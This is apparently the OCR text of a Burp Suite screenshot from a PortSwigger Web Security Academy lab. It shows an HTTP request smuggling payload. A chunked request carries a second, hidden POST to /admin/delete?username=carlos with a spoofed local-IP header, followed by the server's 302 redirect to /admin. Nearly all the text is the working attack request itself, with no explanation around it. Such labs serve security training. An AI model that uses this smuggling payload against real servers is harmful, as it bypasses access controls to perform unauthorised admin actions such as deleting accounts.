 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a4900e9041e0da08174de6f00a800bb.web-security-academy.net
3 Cookie: session=qbuTFVIaGF3ujGihNv1axrMWw35g2NRX
4 Content-Length: 152
5 Origin: https://0a1200ea03e7d7128291cc690021000c.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Referer:
https://0a1200ea03e7d7128291cc690021000c.web-security-academy.net/
9 Accept-Encoding: gzip, deflate, br
10 Transfer-Encoding: chunked
11
12 0
13
14 POST /admin/delete?username=carlos HTTP/1.1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 70
17 X-nDvror-Ip: 127.0.0.1
18
19 search=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=hQ9aJPikNTC1kgcNagQycwGTid85eQya; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8